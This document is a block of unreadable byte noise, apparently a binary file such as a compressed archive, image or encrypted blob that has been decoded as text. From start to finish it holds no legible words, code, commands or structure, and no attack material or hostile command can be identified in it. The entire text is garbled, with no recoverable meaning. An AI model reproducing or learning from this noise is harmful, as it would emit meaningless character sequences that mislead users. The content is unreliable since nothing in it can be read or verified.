��L�#8N��$���T�(u���\w��N��c��+�M8�Zo=5�Ts{��aȡn�b�~9O�m~��� \�ÝF�c��[�c�>̡}���Bӫ/�����ȕ�zS��f,�8�S T���n��$�[<���مWr�"&`���f��,U���)���P$���Ykd�:��T		�����BJ�X5�r��Bd�1Bi�u��wvP�ĳ]Ӷ3s�� %H�ߨ� ��I�y{�|�W��RaTUnnei�PQ�k.�K)x����7 8FĤ���)�j��-?D��7��Vl�wA�l�Kڽ6�ӓ�y�$E����i�����
�J�� r��AN �|��4{	Qc}�����sj�h�'e�_1O�Cm���$8���uOR,	�~�?�ѽ'����X�0�X
����N
X�s0V�p�;���"��ʐ��@±�Ig�:Ӱ�~�Ѿ"]F�K�gϭu��Z�7|����"6�[�:Π�Q�X������^f��>��J�q��ض�I�Uu�;�.�����]��-�1�e;3 	�@��6)Ho�s���� F���ϧ�jS3�B	L֧��R6�3��t�oF�d���c�+�-4Y$vh�R�>�"����QT��0;r��(� 3L���焛��$�H-�(�|}��la�3D�a��ao"k[���"�S�t]D���9�t+Hcp�a�9���\+�H�(.�	��ڌȳ�A	~J�z>�OO������6��~���G7�`}v�������;�|�N�ruۘ�Z�ס���I��U��A��b����J��1�N�"f�YT-L���=�?��s�n���"t�!-����=�E�M�M��+0Re�qԷL�۹�9��!���4��q��ه32�xyL"�f#]��m$�*�mK���ԥ"t
Hg�2�L��
b��JRKv�}~�{2��>6|<ƇfWP�PmШ���0����P=@&���&�k��ë�U4�69��J�ML�d�F�<	F&RNXZ�ˈ���V�����0Z����γ�^�p�(4�3��x͑�W�����1y!� �Z�K�$�Y��E��*]l`|S���w�B:���z�mp���>t�y�#@H����I��,���x(�N�A� oQj�lAz�JZ�ϣ�AV,�W 8���+�u��u�!S�4b��rKHXy�A'XKz�[�H$�H�3��=�����߼bwd�r��!�3i
+�o�G�H�ɘKҩ�D�(8�����M����t��ς��̍-��H5 ��D2�����eEgo�*��'V���O���>̭{���*�2D�h�Ŭ��N��&-H��1	�R(ʡ@��ð.)-��Y֢.;��}�:�Z�K��2���9b���Ē�b��q!$";z���N�C�I����qh�ݾO
"�2��;�>��6(���HU�#�>��+"�b�}���t� �2�N���^�%6�W���������DR��ig�nr�p��齀��Ե��K�_-�XY���O����ćq3nf٠7���O�a2{'�S`(�w(c���e����ߠS`ϥ�a�I��Ó�G45jV蔍VuLܨ�a��z�:�NDD��q�Uŋ*�@��8�)C�3Qf阑G���n�o��=��I�L$��BR�YԾ��ۏ�S'ϪQf�QH�2�฾ifZҭ��)OX+��l|�Oꥌnw�y��(W�"P4���p�õ`�(Q3��f*ǳD�LB5���C�4��t�s"�Mb< ��l��|��L�J�îș��9o/3�wH�ꔲ�	�����U�^]��1t�� UѽX���!�餯t�Hj�m�"��Y"�]��)�N�t�&1�L����qJmN��u7��6������1+�2||�Yb��we�O51c���E������B�w�B�����gi�䓿OH1ʍ�cP�A�>����~��($Eer�/!7Pu����T���T-	l��mm������yc�\[r}S1����ӹn�T��(H��Hh4�*ZE�4�ƥ��v0.�r.��35��pue��Gm��Sw���%�L�W���e�CH>1Sܩu籢�>G�5��W�﷯�CF�fW��Ds=�ό %��6IM��}JR-��@!���S�m
.zC�X���J�P���Lo��ޖ�e�Ep�o$ܢ�a��mR�ٖ�l����n�����Ma0��
Dqfc��ڥno�q�۟�K��2��
�͹�2.Z�d�
3���q�7��m��%:�*�8�)d�DZ���_V�j�̋H���+i�SxȘ�m���u�"+v&��"b�ːX�V9�*�{�Z�i�MVSD�8~�����^�X�=��V�@����KMә֦����ݵ��w5�<�_9Eܭ�{P�ʷY6r�e�茒o$�UR�le%)ʴ���$Bh�j�j?$~�����"��#��q�3�m\`�i[Yz��+rwp�ɰ7-8�^* �T�k�r�	1��ٱ�v
��:����`�D$l��2��h�����*�&UD��81��
�M)��*HgH l-��f��C;GW�|��?X��fr�wZ��������$'ab 8�=_?�FVʵBf6�-J\����B�aUUj�7e�V8
�-ؔby�=`4H���w���`�+\-����@SJCq|�Υ��	Q{�9�i�l76�{IH숵��;x�g�a��Z^+j�&����%f���Q�5*�u�T/GI�@�CӚ��u*
�ź��݅3)���Sfӥ9���ʡ�K�6�=V��>ڥ�d��������yi�ܤ���������čуM3ӑ�ȉ%��yo�x)�b�~��cnbR���u�(i>��0fuG#;��4�MȈ�*�/�%�bJ�;|Mѩ=ۨm�@�1��'��b���싼es�ʙ�' �W�먉�rÍ�"/��L��$lr&��U(�C��v��/Ŏ��U�j�Hŋ�[��E�<LϹ:�UjV��}&��o%����V�N�����%(RAR�/.n<�����#u����V޲��U���NJZ³��sl/�b̋f�m�
S��z��yu�xv��[	;�{w�����B�ث�u��)yIQ�K���sީDm��	��S	uwYV��ǣ�M�9==���!|���%nC��2�t�"��B�\#y�M��}>$\�QQ)�S��Bk���k�y}/�O��4��Q��������es���x���Lu-	(H*Ju)"�Q+�k���?�Fd��{����8�u7�	�(�:;�Ѫ�����"�����%	HZC��F�~n�f�[��f
�ٴi�˒Y}4�D�+��#���ƥ�w�
뎟���4l�w��"��=��5/)���{�w���v_3��۫�����f�y��9V�m��F�rh��t���.��<���n^�r-��YZ�7ս�0ʷ���Xy,�X^�?+>�N%]M�:�B���4���U����^ϨEO@� 6����N�n�Y�W�Ù��:-br�fXL��t_���۔���z?s��(��,m�+�ekrq+e�*WȲw	Ǥ-b[ ��ʼ\L�7�S ��
`P��e��Kn�-�����ޝI��2�tS$��+<���pBl[�E��".�3����kn�kj;[�s,��E8m��^�NE��6�K�ȱ�IE�.��H�lb	��d'':L؋2�9�7 �������z�?�}�n%ҕAε�e\�
cKK�%o�sBb����n4B.Ur����a O4��t�|u\�D�����k��Z�u��K0�	��H��`��� ��ޜ�M�J����.��I�����(�>#��=�x�*�Nd�7�R�4죞��aFv��S*#�49�ySe
mjq*�I!֮�Э$;8gVZ���I�g�e�	y}R� o)C�/سf��t�ۗ3Q�
��cU352f;S�"n�:�K	D�,Ľ��#�{�������ڂUG1p֭HCT@_r2��B�eDmiqK�ku(R\+	q<�-G7F��_W>��R���W���"��1�����N��&>I���FΜD\���&t���ħ?dr�t��)~]��C^����u���b�x��&8&�NK�G�'68�%�|9��eB[�C@�RC�AmAiZHư�5�%[P���ʵ3�7.�G�¶�b[Ba5�jxn˨�$p�=�b`)��!�&9r9:�6�~�ᄺ��zj���ZJ\�d�j�X��ܕ9焃�w_H���rs�V=���W�ԫ�H#���IgVg}�"��{��<�T��1��� "'�q����((H[��OɌ�j�*�NWd���|�1���8�|n��cr>���i��<��+��8������^��4�ܢ��#E��6	{ʨ�dܦ8�]R 	 DS�*2\��� ��~�:�Y�q2���{�����J-LuO��S���c����R�]�BB��k�\r����$U�6�g��m@jz��Fj�Y/'a�9f�~�:Bd����I�* ��ĵ96���JbK��PY���6��</�10;Rg��J���:�x_�#<$��Y]Q�+H[�󖸡eo]Z�ϼ�n݉�����ߪ3�wxx�e�渴JjHMMt	Z>i)�p�E��:b�{>�uy��.����qn�ۈ
fQk+O�M��s7>�J� :R�-
ж��X>j��������Z4�q���]��|_F��"n�,#�����}�.g�MN��;@!�p��ĥ��@�����ヲ��yMPفM�̈�"��>Jd�jIS���*7?�׳~5��ז��lrWY嬶��F}v�ͳ,�E2=���,ER��v��&�ϥ
	pw
��EzQ�n%"	Q7Z�r���o���9��Ş��p�/ELJM��љPib&G�H��+��Qd�#F��Xi�4"�_*<A���D�T},L��/P����b�Z-�e"w�1ظ�#d�}*��d��1�z��(��Hͪ)�֠�������q��eq6Q�����ud�]9�.���&8����!�!���YXԫ�f���1�Y-3MIL�_>Ue�|L�yH�q�3q0�>z��%~���Ψ�͡ݙ.���"��T����݌%^k�@76H�)�#���cOe��oL�Ÿ���,�5���4�Ϟ�>�y��
%���\U}�Z&�tۧ�&aZ���X����!܍���V�/�W���}��?�0lZ$D"�T�b P��C�X�!GL;�N�z��8�T�xџ'q���j��_Be\�&!���:ڏ�:��O��
��%	�u�m4~.JjyU���yf���j�Q�N�3ʿ�3��*��a��@L�d47,�m�GOn9��O�!���h�g;��!E��y� �i��B��d�o���eo�E?�i7>�KK	eRN�剐,�sM0�&��7rG�t�����"&�~��杯���c�<QR>��Ŏ����G�Á\�j>S�jO,�#Y7�� k�F8B�j�.DR�2��+t�v��z��.�˱$��h0UD�QP W�1v8���qPb��ya:�lU�×-�����x��h�T&��x��!����I@SIH�(�.SpN��qj���v���G�C;G�b��ʢ��l*[�R��+��홤L;���S2O��ʒ�D��qI�L�<�X/���\��m������P�� 3Us��O.�*�Z�a�ZDw��Ը�YZ�mIV�Z�4��RSa!V��Sgy��_N��W4��2����1)Y��G�C�r�'#�t�����3&�V!����*�̵8�J��R��?(�{^&�W*�6��5��cQ�����U
du���
ȅ	�RA�|�T�W�Cpn]��lƕ3��Ɛ�ώ��N\:ZIv3כz*.�HV�@�Y�-{$�}&L��J��#�Uf�e�c4�ώ�a���׳Lݚ��i�V"�$��DH���@�. �\�j�Tuw 4|��;/5N�h���1��qO���J)c7I�(�r��E$)u�T�E �V&�HP�#���}0�K��Jt
�1H�ʉX L*//�e�!�#�Q&��83����L���5��LK�ڌ�T)8���h��2n�Ny��z��ک��Ơ�ev�w�5w)%/�yM�T�$�#å�:o�!ڇ'e�ש�)�|'P��
Tʔw�ej[n���,�I���Җ�RT�Zgt�7O��9�*nƂ�5�<�h��̚�q/�2�Θ��j�P0� ���"�Z��[��7���w����:��Dx�.�E?�g�\SA�_��W-��� �
�� ��bZƴ0�䎣�����X,֋l4l*�?z�E�%��Ld�Wm�K��� l�5e2��*�%*P-�����{� n���5�٧��w s�vr�V�N��j�a��YjPJR���q!�O2��&J��6z���kO�,��f��(�I��Z+���fŷd D�EPk*�RH]�(�)���
\)!N"�yd����?O� �x/�.K�e��P��,�Ri�������z֥}����r:�נ)C��,Kg�f�kn
��&�v�*R$�������bڣU3�M*�n�I��EWkn����S�P�
Me�F1#����QU�߭��m���~���ĖxŞs%9�뜷]�㺒�W9�XBT���J�����B�]��W�:,3�9�F�E��񆯱�R�$��.��T3�j��'w$�UDTT�"q�]�٩͎�i����,��w���ۂ�A̒svq��vc�P]yRe6W�B[G���B4�	O��8 O��\��T��$�3˹I�"mV��Q�DY�o%+]c)&�� %]��8�c�;��(��s$�X}aM�x�͌rog~p�1���M!t��-(u����J�q����P�(�@�FL�5A]�TLJ��#@�ob�)QS��I(š\8s��*�bY�3:9G
A ):�!D=MVbC ���\xt�5�;;p���*Y��2̵v\nRِ�6��BRR�jXHQ(����syͣS��,vT��a�e�2��MV��WX+���)�4�����v�*� ]��v���,:Z[R�H���~��s9���O#)��is�(N�L�Yqd9�Jt�-�f� ����uҤ�mm�*��,ǻ�ʯe����f�cY5��#�<^'�T�"�O�M4�!w�0�|{Uԥ
C��.��=��xg�.ŵ
�^�\����6Zn�I�R�Ԅ�c����KSjU��Y����o����)9���h��j�8��)�����l�,����To*��7It�Y�؆t������C2B�� z#r���;�C�����\�5�����ك�%yj�LuH�;+YqM�e�Еjmjh�sIr̴[���Pb��V4+9�=A�����-�w6�N�߿l�Z[)ҭ#ݶ��xb� ܬް�A�h�E�uLD��>PR�S� ��J��)�<��������<p�HK�2��[RZP�KEi.� ��t���ujB�Zߴ�>��w�R�͉��,��%;1"�U��"��؋e]�g+P;p�T�6�`o9����$;s��}x����T��h� �W��)e����u!�:����{(�IO�m�,�pnB������u%�+SR7FBu��ʣ�6IK�� ,i
L�`1�T��ИΨ6��2mo�g�#)Ӥ�%��9��*-��cEµ��Nn���$Xl-��9:�����jQ]%�d\�MVY[�g����p�!�����Z�D�`�{'s���&-Nb�u��1�8��[R��bQ����®�L�����ܿ@�¤q�3LR8��������&
diq�N�u)h`r�yJHV��� T�`��N2��k��ˈ`��)2�T��Й��w�#�5�U#�f�ߑ�L�ҐH��VT�%D�+I�!D�ݎ���EN���7q�_���!�Ȓ��ˋC�Z��X�Vn����BSu-8�\������Wz��ě��F���_�H�ɤ6*�H���u�T���$-�i�*	���V��q�<�Fx����w���~M�{~��y�Uļ�&���
+kc/�)����]��JU͖�IP
m�K��rB֤ �����6��F���&i��%5#���� �-�:�*���	,vs���E��t̛t"�_v*i�R8��ڏ���y���6�������ȸC�͎1������"
i�Թ�q.%kwA��puK[*:��gRJ�5 C�D�E��"�Ɣ,=�FDR�s	ľ�V���}�"����B���ܤ�8�������)G�:�����͉˕�p���I��Z�t3}�djV��(�:5}ևQ~��c��5O�l���r6s�s����
�)d�t��C�V�jkXT�H� #�n��	n�'>4��v�`6��bLe^�$<%匽Nb�R�W&Q
��H��\:�;q�M��� ���e;���.�]�t����D�}�Tsx'׮:xqA���m#�M����Xz�=� �� �=�,1�����مǘ\.=��חΤ5k�p���5��p�Vb���Dn�+��4<��ь	E�DX���VJ5C����h"n�_�I��n\f̥(	�����g3�{�Q�y�̡���[e��EP��Î���/Jʉl���R&��K��q[�s]FS_0��%hӔ��վ����]��%*�ĳ8�����gdh�n��i�!S�p=*��b�����i�J��׿}��nMþÙ���5�u�lTY�숏���>1--�n6�B��,ږW��ī���������%�}��m֠S��k=�ӋL�'ESc��J���ao� W�G0��iH���!�i� G��l��v���b*��(�ZlH	q-� ���w�GЋ�0�kL��+Y
��-@Ti�R<�/K2���Dkx���4� �a4�5C��j$2镚q���24�`mt�'�?�rs��h��T�YmKʊ����d�b�x�,���6b�Lwԝ�XEm�<���9��#�WMQx�G$��X7\�:L�T�`��
>r�D�^��v��sHU�|Ӌ`�𔋱5���֤�'�)$ܷ�PI�+�� �I��V��G�9��A���R.�>�D��)���;��ˬ�C�)s�쯜ǻ<k��`ap00�\{������sY�[_.�W�\%����Ҁ�3�%�����⚋�PS��c�@L 9��V�ҥ�{�/h��}F�I�Gk3"A�W�9!�㤬�)�!���sb@6$YC��b��JY/!E��g/ڬq��#�Ml��^]�?�� yZ�N��5X�i��ҦRNR���!�!SE$�`���c����Ov��t��U'49Sfs�V^\�d�!�\�$!��_�EJ �Wd,���1��\@��9
R<2����Z�DH�H(��5�H}V.dJm�r��&(�[��R��|�m��cQ���V[�W�Y�0��B�qBm� !�M�
]�z�G�ѷ��'H8ޝ�2�=.��df����̴�;���82/55r�zkM㚷n�pF:<��������5	��:�m��V��>?�K;�z�Ƽ�R�g:3��Xe��&[[�0]��qZ�jP
U��x�J�� �ƱR���b�?dC=e��l�.���FYB��6�&�ю;�_%$�H�aUR�3H}��1��fO_��d�Z�����Ģ����:��8c���D�X\ʼ���t5(�B\N�Z���h�JB����FQ2�e�Œ��?u���̲��1'-a��#�5N����=�v�(�@� �s�� $������B�,����hNZ_�m����R�C:J�����f���|@nkzdȚ��P�:>E$�4�s�Z��mݲ�H6@���Y���K,#6���}*�n������S�P�����-$���m��$Gc^.�~q�.a�����F�r���e�V-b��y�T���V��VT��*�2i*E ����%8��� )�{U�X$)D����o�ߋ�-�
Sk�T��r M���v �� ���7���Z@����Z`����d�}0X����"EX�$[>n�Q��T�d�����iZIJ��[�	���"��(r�M��\k�Éu�cJ���%
Sj�U��~5a�.�����Œy���P��.W���Q�1�����B���g�]���#I�GB~�r����������9����ϓ1���fZ>v����>�,�K��#�F�"�uZ*��%P ���� ��[L�njB�M�� 6\Ι�'�HʕI��ˎ�_�u�kN$�m���$������c����y�o��޿��g�#* ��)�o��NQ�S��0x��܍�pG��ll9ʓM��4e\��3#A]�
���.�XZ^M����֐v����� 4Q�D<k�}E��L�H��QY�(���z�+s�l.,g~ѲBr�.�֙s��}�U"����Ф�r�O�t��c���+5bJ�f�U�e��;��x�F�8]h�H��1�dT��o��X6F�jBKQ� $]V�wA��%����U��͹�&L�λ

]}պ�t�|��g��=fெ�,g�������`ap00Wy/�d&5�i�j,�*~����1U�z�,kwE(�,��eJSnh�7.໗ХN+ٿ�E��{U"B�)� ���j��S,�ud� �O���A�#����l�#�	Y�js
+}�nn��ӓU�G�r�v%I��MT=�%0(���*n�<�0{6�W����l����;�Y3sS�#D\��O���[u$�!�ϛd�~�A�k���e-�)���:��9�Q��G���K%T2u�:ç�D��=&6�HJ�V�PO�-k|�����J���HrR�i��R��p�gV�,ΟF�n�t��1�~��-CH�_M2r��L�l�-���ݴ��{kd��Ω��Λ8pQ����R7���ܦ�W�MNW�D%0Կ�X���A�ųd��V������Ŗة�j�GZ(T��S�teZ�<Qb�()kB��2�CNyK����6�)"�t�Y�g	�ƕkLd�lс�2�$Ft�K��Op�Nc����8�L ���!�y�X���׈#U�|_fK�i�1�N��ǵ0����Ah��JR����!	N��"i��z��3K	����ϒD�Bp�ؕ��%��\I�$a�@���kym��\_�݌>���ġ�.d@$����k��Ƥ���������>s�-8E����p2����+k鈢�ar�m)�oˎ�"c����7_2)D�IA�zv �DH1��������0+\Z���"ʏ�9ɛi�XJ�-9�:a�!i�����F#��^��=��^��f�2
���X/��l;gl�e�Ri`|�Z�b�f( S�B�c�s�X�)���H:� �nO��t�$q㴾o�ëf�v2�fe��C��f0J�Zr�#�B�{Z�HԐ@=�#_��.T��J�^�T����9�t��|՞�,U:)!�6��;��<7k�rb^E���� 䓋�g���G3#W4&�A��iЇ�i��%����������05�Fİ;w�q�1~Ų�E�ƨ,��h��I����4�`QC� "<�ۿ�����+��a�#M�D�h�s\Ǚ&�p%?��Q��Q�㻔�&��%p�f�Q�����ǐ�hmf�	Q�5<ۓ�iZ�u�<2ߤ���ke�w� p��h�X��"��VΫ$� �W4w1$8��n#D ~�p`Sg�>!�=`0���v.�s�^��$�7� Q*�_�<J��nx�P�A��cm� R�z�Wh��p�t��m�C��\AV����w�w}QJ�/�.�l��^[�K��)$���m�|�x�L.�����lmmի���gXӌt��IB/`�h�u�w��B(H��lB��G	�ؠ>� ϭ��A-���o��}��b�{����	�vYL��QBS�`)a�̤%�!�<�F�VN��ĺ���3�M�P�@g*t���&n�pB
�B	�!�UP C���� 7ċ~���{�n[�Ko��yH+i'Ym_ �/q��a�q&bU��`���h,o���0��7�+�%�g���y�M��3CtM�g����G�B���Hvǩ�)ϵ��}���7���"��r�Q��r�{�b� A�B�%.���[\{�lN�1�C�޵�s�֝>�lU�Y[y�汴�*��: Cq!�,�&�u�0z@vve�l۲�/H� W���Y�Q|�ά���#��ltJ�,2��/Ɏ�ۨ�����Vb&9�r�k4�]�����i��Yf�wgJ�T�s�� ��	�=a�6ԒZ&��ԟń.̕ʕ?���Ks�:��9̪�V� ��(vjۃ��I�&�{����w0q&re���U�u|���9P�["}Ř&D�j��
B�S	�֨C{��;���c�K��.5��H��F�%��N9$-�*H��y��U�	$�I	V���<��N<�4�Qq�pԆ�a�9y'p�C�(��"�p���k��JK�`IGr�7p  ��$�[�G��l2Ǔ��b/�����3�;q>��ݞ�rs0�e��m�r�!'Jc��Ԅ6ݮ���7Z��B8粋v���ܿ�8!Q�NU�"T�(Rn�Sc��Y��=7��/��#�<6K?S�Ǘ��A������o��(�R���6������!��
�1j�jǔʭB�s��BWkR���W�:��f�G��W��]�:F��=GT���J��M�'����r�{ ̨D�J��ڵrd�����2T��KHp��@m%B�9�=�,q&ynf}Ff{�d4=�2)���b��rw6��o�T�,X3e�er�!S3�[�Cn��I�&���[���끰w�彩�}��dl��9],�ME�y��#�H.˫Z���m�(%N_�q��2���Rqx¾��f��o�caA�Q����z�� \��H�t t�m��o�A�������I�U+0��e"�	��Ls�ԯ*p+�д_�R�ܝ��rGL�x4i���L����>>��4%�-vk8p���Z�b˲g���3AX�"�����K���ڊ�t�4�����Fر��iɠf<�j�f�B'y#�XJR�\p���3��t%*ZQ�]GC@:��vXH:-xV�&�,�Ͷ~><*�%@�G���ؕ�ej@��餴��dN�l�����I��qA-� E���w�=ֹ��'�ݨ�7��2f�
�U2�1YZę6����꣝)��Ԙ�il�\
m$a�,�1i��u�y���RV�W���>�l��L��1��E�yz��V*��<}�@��)���4(-������% �=�#s��-���� 3#�C��i9zQ�}��I1���oHT�_��+5٦_r��J�q%1�GQڴCJ���
����5F�)�D��5�����e��9)��&ߨ@w��6$V�o}�>p��Ư��6U�b�\w��T�αd�AC�Dln[jj2�A ���xa���y�[��/��k�Q9�I���L`ղ~��	��ŎXJ�v��>�G�Z��rM��H�j��swx�٢��'.��MC}���e�G֦a7�����>C�>���?��)^gz�U�&�f��(հ�fJ��B>�]3"�0�H����P��� �!���
X���'p�l=I]�<d�b�4��9D9>tx�>QV*�bf�w��8���΢�/_�z�Z-ə.�7P��-6�}%@��.�� 7�n5e�E5*=V�+��
=��,M�.�ʵ��J��nP�:��|ví�����!f�������>/�ds�6���pw*m�Nn�X@�ض��se� HAȩ�~�)���"���b@�7�2�����4mqq�'��^��E�p�7�<��31U2d�0k�����u��C�6�B�N�!IU����~������b�[�5U{����_6e�:��U�o"��}8�Z�YH�"ۢ|D#6i���Y�M��h%䩘��m�(�JG��;wY6�\;�R��!����q��H�B�=��[J�)B/(8^QЧ��S�ZH]�c�X*�2��:j�Ǉ[�C���K���r��5�O�ǉ�|�Q|<�К�vCqP=�?BFb��p��R�P�M����:I�yT��o�
s�x��=�ycdČM�)W���G�+�8Y�
�#���[�(\�ϯ_��3Wf(���8�G��Fަ,���iDxi7�W�`$r� <�kŗ�XJ��Gy~��?Wj��Q�X�y�˿QE��6�GÂN�'y0P�m�d~!d�u��2�)��D���4�d1�)�6 ���T��m�z��o�k�
���V,-#�g���a3�Fl���Kȯ+(ճ��a;�Б,����l��:�I0(���L�)m��0^nU���M��=��q+�;��LV3l*Fo)V8k!��z��.���ʗ��=���ܘ̀��lQ��4?�ͧ-.a�T����UQ���**/z�,���+t�h�i�5[���� @� �al�H��s��*G��DS�w:0�io�SqE�$p����L���ܥ+��#�M�+|�4	0G5���Ad�������V����rmъ�k����:�����9���TX8��ѭ[��?6%�e**]�x�@�c��A�������Zi;�Iu7����Hn�9-�v��LU���y���c<d��-l�l�n��Gǌ�f����7I(��#�ڙd�d� �ɱu-ǫn%�B�M����<E��S�#*�ęNnpͲ�Ux�P��T�\����|�B/�Ղ�>��!A*�j����Լ��ԕ�NkY�LN��ɌY)�V�7�@���7,�I8l@T� )LJT���6A�o��@�Q�R4캗dW[�aԘ�t�1<ߏpm*OR�7���f�u�ɑ$3BO�����Um˘T�p���dG��Ar)J=�P�)�PT� =}%�ԅ%e�eо�kf0�%��yR.^-fZc��.BR�>� �}��M!��7�z��7��� �vk���+2�Kc\yW���KL��t��#����p���]�Qw�Q 9J	5w�c���x�O�� �}8�ݓr�#�}�����H�|��a*d�
�������]�]���nR��I3O�AL=���N�����4�J���+1��A��OG�b�${��G���r�J��B�4�p���a��B솒����� �7��Bo;���Z��<���g���\K�}����v��f�R�];���|"�����VY,�y�1�q�#��S���R5d����W1f�>1�t� *��q��oHPR�̺W������ŝH�R!�ԳU��W=�K�Q��R4�R�U�U��X��aٱ,�������XuY��ROrNYʱi�f���?VFa��Y��)k'h�Uwv	��- �$ޫ?�o����<�(�����61ٓ#'$��93%�Iͦ2���s�5(cPJ�ZQ��l-���l����:G�3Ix%�᫉��kw�77RƿTSF�`v�CUܹ��|C�D�n�1�@Ce�l�+�܋�������w���Jp�O
��]��B�KnR���|�B��w�Z�`��:��A}[�6��{Q�R\k���+���g%c�bX��>��|�:5�  ^��ת�ٺ{�Q�P�� �`0f$)�M§���]PJm%kZ�D�)J'� O�{���kR��j��~�C��
����[(A��p�\�	 b��`ۂ��	J�F�h�i�vi��^(�(�et.F['�K����s$���c 3��N��g�$�F�iB���J�wdX��H?�f��1˚��v�"�$n��%���d���UNP����N���um���;*p=R�DS^�5&u"�Aaʫ�l��f����-������b=��@8M�W�>�����܆��jVe
bnS[�&H
q�x���P�m� "���G���n�F��u��c��)lX���[��\. ����:��&��E�ѲS�_�_"�J��9��5�. T�y��b�ޓm�^ѦF�vBW�^�~����}�xEĮ��Uj�%H=T�RA u6X�6�ʹ�t��p�L�Q%JUQ#�騙�"�����P�  <.��1 T��R�B��t�x�����@7�  ���=��� z��n����]�rt� 4#w�d�^yS9��>������y���- ��c ���z@C�G�����ƥx�����}�C�����5��(���"Dq;��E��w
6�D,�Xvg �T@6o�~����1Ԯ�+����ŉefW�òK7�*c�F>I	)u�`B���m��p( ��	�l0 �������⻀|W����i���?b�Z��0����$��[�������v���F
�K.�c*�P1���73v9"c�\�4$�m��v,��}q5���$�C����j��sy��n:cr�A�O8Ym*q%Ip�+�$z ��Ӄ��<�d���W�FU\)��'ά�d Un��N�ļ��*�u��TH�
���G,\i6�X��H�Z�S3�i>MȘ�]��:�:�ZX�djH�m� �J�:��պ��0�9�t2T9�U�+�7ܠ�6�u!
�V�c��*�$LS��^�C�a���X�t�?w��v>����MR9FFe<�O4�6�<BDA��A� *��!=A��Ԓ�X6b��ucO1�W�8�e!L�n�hɳ��xB���UWB��3N#�0�����#f�w�o���hk�p*)r���~8�%�TR��[	A(�t� +�	�"��������d�X˥ ���[0���{$d2I�$��R:@��$�y�Lo�%��je�T6�MB�j+Ab�6�(���|NJ�V���q;6R&��4g�;&��$%@�[�� ۜ�|�&��RH@l���rΎ��%�gG�g��v�BOɺ^q��U�ID7r�Δ����h����6���0+��M��ۗ$���}�lD�����ڃ5L��*5��cō�m��R�䬥1��R�〩5�0%�Y�6s�O��������L�Ζ�rH[O'����Qg��b�Q���Vߴv�@R21}�����-�������C�#����N7���˘\䦑��^c���sJ���+!Jq�6�M��/�=2ˑ�F����������S�0�M�&�[ �H)�]V�VP�vEUªm֩�cyq�	Xz��O~�k�1�>�mf�����$<�D,5�εr[qԨ��h�)S��EE�� 4x~�NW���;Á��V���y����n�xr�&j�>|��kɛ�IB�2�  �!�(%H�LP��U�6�RpY�U��l;��7�.{;������j�Q��� �BHR�! -��J��H:�孤)im$�e��V�8������eR��)덁tH
:4ds�3@LN��� 	7HU�R������m���6�I��=x�7)V��l�伾�mr�5�̤���KiRȽ��Ek=�TvI��:Hq�FPZ�ד2E�ނ6�V�f޺u�4�[�"O���E:w���$�y~�4�é"*$�4$�RsQ<�ҧ�JU�A�;���J=z�#8��'�}��M2��<��HJj�����e��Jz�
0�E[@3�r��QLޕ���j�%�1.<�F��fIx*�v=� <S`͢"eJ�(&C*��*i��1J'�a���������#�F)qܩ�s\�R�i.="C��7Z��arT��	JPJIM�6�����Y��X�>��C�A�r+Yc3����w=g;f�՘$����
�`�, �d�:[�P*��ti�Ղ�V~W�w|޼X3ݕ�=��mUW?����uJ�)֩QF��cQPiO�y7@Iu*�$�
�{��|������p�˹�f�=�a�.���W3��N?]�
�H��d԰�L���ƳW��a��59D}|zLx��)��1�r'	8����9�Q�����<��k���,�����M��	&�ηD�Vm�_��%:
��f�#��ֲ;����"P`��Vj!$�щM��
�?%�4��Pm*�R𿰜k���h��"�?8@���dw��;	�
��ۀ!�vL|80ST����R@�83/����R�B�.j��k�$:�B��O���=jM��8S*��N#Q"���������2��yt#��������!8��ؕP�u�^ÿ��#w�CľHL|� F�MK�)mէS�\�Ԇ��p�d�M�����֜+����A�6%Q`{DiV�U@�}�ܢ,�^|�TE��+�˱�f��n q�dF��Tg=q�?1���N���$�8�Hf�y�l���!�zcJPJ��]�H���W1P��$i�Zm�s��)Ǝi&�A\�O�C,�W�q��j��9�c�Q�ht *(.�A*P���T.������B��O���iwƾ������n ���0ΕB�ظ�J��K�KI�ӊS��x�0�H�%ME�z����z�\�U���(`H{�����(�]0��R�r�&�MV�(F�3���q �5B"��08�j�9��[�̹@=�\��^��c�fN9@��I���$^]��g�"ǓX�)�R��ʐ۾J�˻���C	a��N/R��<嗡��+DS�S3K?��h��� ��6��"Uh�!�Sl`�@}{~�rR�J��$���m��_�Ǘ�93�w�1��_�LIaֈ���Ձ���C���|��sK�WW�l�8�N}�<ͦk�J��Ր�4,&D`ֺ��IK)�۝Ie\��t�3eEpӡ�ϐ��o�5�Y���6#��ؖ\>�x���v��%���i/sg��T�302v"�̈́��JYq��LOJ���RJ���u�\ Ɗ���,�fx̹w)1��Wm�E�h���կW�h÷�R�ܪP]��*��I�G�'�p����z�!v��O�As28ً�b7��؛$G��t�(���n� ���)����?��� ����zb�YRv�73�&pgS�t�q,
���N��[���>h�A�棛�ݨnX��!��n>SS����8:�Ш��ٷ�|Y�H�U;3vC�q>��Q�J���e���*͸���KSkS�	�/�R��$U��K@���[ӝ\�51NF��!׵3a�u���Y�L���̉+=,�����'*�UT�������&P<�=�l�{�O���q�p����/��O��UL��Ea��U~��
0�I����ٯ�sGC�Y�4�ּ�L�lU<�3zkec>.��TN�������u�Ѫ,���� ���Jsj� >�?���>'C��B�>mAm<�>+i)1�V�6�p��su >���� �OKUM4���>�x�̭!E�M���r�A���"�����H��6�x�ϗ)�ف"ws�*oT�^,,4�k#����?�ز��
��+���.�/��cR�B\��
��S񫨂��!������K��p�6i�ScX,=��-�%�u� 5IG���=��`���;QW.݉�T]9�(��b��톢���z�����vq�݌"f9��6I�<I��kYy
�f�B���VR�9� ������������y;P-^j�:���V��.\�h������r�?t�d���+iWn!�RK��c}
\�C�,^�F�?ꝰ������
